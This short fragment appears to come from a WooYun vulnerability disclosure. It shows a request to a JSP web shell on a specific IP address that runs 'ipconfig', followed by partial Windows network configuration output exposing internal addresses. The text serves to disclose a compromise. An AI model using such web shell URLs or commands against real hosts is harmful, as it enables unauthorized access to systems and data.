 219.134.188.38:81/shell/shell.jsp?cmd=ipconfig
Windows IP 配置 以太网适配器 本地连接 9: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 10.9.28.41 子网掩码 . . . . . . . . . .
. . . . : 10.9.28.254 隧道适配器 isatap.{A554781F-079C-43BF-AA5C-BEAC9B0EE81D}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . .
www.wooyun.org